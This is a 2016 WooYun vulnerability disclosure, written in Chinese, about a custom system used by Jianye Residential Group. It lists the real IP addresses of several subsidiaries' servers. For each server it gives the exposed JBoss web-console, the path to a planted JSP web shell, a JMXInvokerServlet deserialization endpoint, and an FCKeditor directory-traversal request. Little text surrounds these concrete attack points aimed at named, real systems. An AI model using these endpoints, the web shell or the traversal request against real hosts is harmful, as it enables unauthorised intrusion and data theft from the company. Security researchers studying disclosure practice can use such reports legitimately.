漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0171509
漏洞标题:建业住宅集团某定制系统通用型漏洞打包
相关厂商:建业住宅集团(中国)有限公司
漏洞作者: 路人甲
提交时间:2016-01-21 15:33
修复时间:2016-03-05 09:52
公开时间:2016-03-05 09:52
漏洞类型:设计缺陷/逻辑错误
危害等级:高
自评Rank:20
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-01-21: 积极联系厂商并且等待厂商认领中,细节不对外公开
2016-03-05: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
通用型漏洞打包(配置不当getshell、命令执行getshell、文件上传getshell、目录遍历)
详细说明:

http://218.28.132.194/建业集团
http://61.163.95.187/建业控股

http://218.28.3.86/建业物业


http://218.29.103.146/建业泰宏



http://61.163.86.141:8080/建业集团
等等




该套定制系统使用了jboss作为中间件,然而遗憾的配置不当
http://218.28.132.194/web-console
直接shell
命令马http://218.28.132.194/jbossass/jbossass.jsp

http://61.163.95.187/web-console
http://61.163.95.187/jbossass/jbossass.jsp

http://218.28.3.86/web-console
http://218.28.3.86/jbossass/jbossass.jsp
http://218.29.103.146/web-console/
http://218.29.103.146/jbossass/jbossass.jsp
http://61.163.86.141:8080/web-console/
http://61.163.86.141:8080/jbossass/jbossass.jsp
漏洞证明:
同时也存在java反序列化命令执行
http://218.28.132.194/invoker/JMXInvokerServlet
http://61.163.95.187/invoker/JMXInvokerServlet
http://218.28.3.86/invoker/JMXInvokerServlet
http://218.29.103.146/invoker/JMXInvokerServlet
http://61.163.86.141:8080/invoker/JMXInvokerServlet
该套系统同时还使用了fck作为编辑器,仍然配置不当





http://218.28.132.194/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=../../
